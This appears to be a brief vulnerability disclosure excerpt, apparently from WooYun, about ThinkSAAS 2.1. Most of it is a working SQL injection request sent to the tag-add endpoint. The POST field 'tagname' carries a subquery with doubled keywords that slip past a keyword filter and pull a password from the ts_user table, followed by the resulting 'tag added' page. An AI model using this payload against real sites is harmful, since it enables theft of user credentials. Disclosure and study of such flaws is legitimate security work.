 http://localhost/thinksaas/index.php?app=tag&ac=add&ts=do
Enable Post data Enable Referrer
objname=article=1, tagname=(selselect ect pwd frofrom m ts_user limit 0,1), count_group&idname=1&objid=1&tags=111111
ThinkSAAS 2.1 首页 ThinkSAAS 随便看看 小组|话题|用户 欢迎
登陆 | 注册 | 换肤
2.1系统更好，更稳定。ThinkSAAS免费为所有用户升级到2.1
标签添加成功！
点击返回
www.wooyun.org